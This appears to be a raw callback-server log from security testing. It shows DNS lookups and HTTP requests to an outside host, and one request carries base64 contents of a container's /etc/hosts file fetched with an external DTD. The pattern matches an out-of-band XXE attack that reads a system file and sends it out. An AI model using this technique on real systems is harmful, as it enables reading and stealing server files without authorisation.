 #1
11:35:19
AM
;; QUESTION SECTION:
;pdc6c0c7.c5.rs. IN AAAA
#2
11:35:19
AM
;; opcode: QUERY, status: NOERROR, id: 39945
;; flags:; QUERY: 1, ANSWER: 0, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;pdc6c0c7.c5.rs. IN AAAA
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.18.0.8 5495ab70c20c
#3
11:35:20
AM
GET /dtd.xml HTTP/1.0
Host: pdc6c0c7.c5.rs
Connection: close
#4
11:35:21
AM
GET
/dtd.xml?MTI3LjAuMC4xCWxvY2FsaG9zdAo6OjEJbG9jYWxob3N0IGlwNi1sb2NhbGhvc3QgaXA2LWxvb3BiYWNrCmZlMDA6OjAJaXA2
HTTP/1.0
Host: pdc6c0c7.c5.rs
Connection: close